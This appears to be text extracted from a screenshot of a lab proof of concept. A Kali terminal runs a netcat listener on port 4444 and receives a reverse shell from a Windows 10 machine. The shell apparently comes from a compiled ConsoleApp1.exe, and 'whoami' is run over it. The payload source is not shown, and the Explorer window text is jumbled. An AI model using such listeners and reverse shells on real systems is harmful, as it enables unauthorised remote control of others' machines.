 ┌──(kali㉿ kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.248.140] from (UNKNOWN) [192.168.248.128] 50021
Microsoft Windows [Version 10.0.19045.3324]
(c) Microsoft Corporation. All rights reserved.
C:\Users\kage\source\repos\ConsoleApp1\ConsoleApp1\bin\x64\Release>whoami
whoami
desktop-9u5n9mh\kage
C:\Users\kage\source\repos\ConsoleApp1\ConsoleApp1\bin\x64\Release>
Manage Release
File Home Share View Application Tools
kage > source > repos > ConsoleApp1 > ConsoleApp1 > bin > x64 > Release Search Release
Name Date modified Type Size
Quick access
ConsoleApp1.exe 9/11/2023 3:21 PM Application 5 KB
Desktop
Consol
C:\Users\kage\source\repos\ConsoleApp1\ConsoleApp1\bin\x64\Release\ConsoleApp1.exe
Downloads
Consol
Documents
Pictures